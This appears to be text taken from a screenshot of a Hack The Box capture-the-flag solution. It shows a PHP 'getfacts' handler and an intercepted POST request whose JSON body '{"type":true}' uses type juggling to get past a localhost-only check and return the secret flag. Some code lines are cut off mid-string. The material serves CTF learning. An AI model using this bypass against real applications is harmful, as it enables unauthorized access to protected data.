 public function getfacts($router)
{
$jsondata = json_decode(file_get_contents('php://input'), true);
if ( empty($jsondata) || !array_key_exists('type', $jsondata))
{
return $router->jsonify(['message' => 'Insufficient parameters!']);
}
if ($jsondata['type'] === 'secrets' && $_SERVER['REMOTE_ADDR'] !== '127.0.0
{
return $router->jsonify(['message' => 'Currently this type can be only
}
switch ($jsondata['type'])
{
case 'secrets':
return $router->jsonify([
'facts' => $this->facts->get_facts('secrets')
]);
case 'spooky':
return $router->jsonify([
'facts' => $this->facts->get_facts('spooky')
]);
1
2 × +
Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 POST /api/getfacts HTTP/1.1
2 Host: 94.237.57.115:57969
3 Content-Length: 13
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://94.237.57.115:57969
9 Referer: http://94.237.57.115:57969/
10 Accept-Encoding: gzip, deflate, br
11 Cookie: session=
12 Connection: keep-alive
13
14 {
"type":true
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 29 Jun 2025 15:25:50 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 83
7
8
9 {
"facts":[
{
"id":19,
"fact":"HTB{juggl1ng_1s_d4ng3r0u5!!!}",
"fact_type":"secrets"
}
]
}